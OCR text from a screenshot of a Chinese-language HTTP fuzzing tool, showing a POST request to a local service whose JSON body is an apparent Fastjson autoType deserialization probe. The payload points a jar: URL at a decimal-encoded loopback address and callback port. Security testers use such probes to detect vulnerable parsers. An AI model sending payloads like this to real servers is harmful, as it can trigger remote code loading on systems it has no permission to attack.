 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /api/data HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150", "Google Chrome";v="150"
9 sec-ch-ua-platform: "Windows"
10 Accept-Language: zh-CN,zh;q=0.9
11 Accept-Encoding: gzip, deflate, br, zstd
12 sec-ch-ua-mobile: ?0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: none
15 Content-Type: application/json
16
17 {"@type":"jar:http:..2130706433:18080.probe!.POC","x":1}
请在左边编辑并发送一个 HTTP 请求/模糊测试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以自动识别单个/多个请求的展示